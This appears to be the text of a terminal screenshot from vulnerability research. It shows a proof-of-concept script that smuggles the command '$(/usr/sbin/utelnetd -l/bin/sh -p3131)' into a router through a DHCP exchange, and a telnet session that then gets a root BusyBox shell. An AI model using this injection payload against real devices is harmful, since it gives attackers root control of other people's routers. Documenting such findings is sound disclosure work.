 Activities Terminal
You are viewing
screen View Options
zdi@ubuntu: ~
File Edit View Search Terminal Help
sendp(packet)
File "/home/zdi/.local/lib/python3.6/site-packages/scapy/sendrecv.py", line 376, in sendp
socket = socket or conf.L2socket(iface=iface, *args, **kargs)
File "/home/zdi/.local/lib/python3.6/site-packages/scapy/arch/linux.py", line 398, in __init__
self.ins = socket.socket(socket.AF_PACKET, socket.SOCK_RAW, socket.htons(type)) # noqa: E501
File "/usr/lib/python3.6/socket.py", line 144, in __init__
_socket.socket.__init__(self, family, type, proto, fileno)
PermissionError: [Errno 1] Operation not permitted
zdi@ubuntu:/P2O_NG_LAN/attempt7$ sudo python3 poc2.py -H 192.168.1.3 192.168.1.1
[sudo] password for zdi:
[+] Mac Address: 00:0c:29:a8:05:e8
[+] Connect back IP: 192.168.1.3:5555
[+] Raw Command: $(/usr/sbin/utelnetd -l/bin/sh -p3131)
[-] Delay job in 2 seconds
[-] Send DHCP DISCOVERY
.[-] Got DHCP DISCOVER from 0.0.0.0
Sent 1 packets.
[-] Got DHCP Offer from 192.168.1.1
[-] Send DHCP REQUEST
.
Sent 1 packets.
[-] Got DHCP REQUEST from 0.0.0.0
[-] Got DHCP ACK from 192.168.1.1
zdi@ubuntu:/P2O_NG_LAN/attempt7$
zdi@ubuntu:/P2O_NG_LAN/attempt7$ telnet 192.168.1.1 3131
Trying 192.168.1.1...
Connected to 192.168.1.1.
Escape character is '^]'.
BusyBox v1.4.2 (2020-10-09 16:15:41 CST) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/ $ id
uid=0(root) gid=0(root)
/ $
[0] 0:telnet* "ubuntu"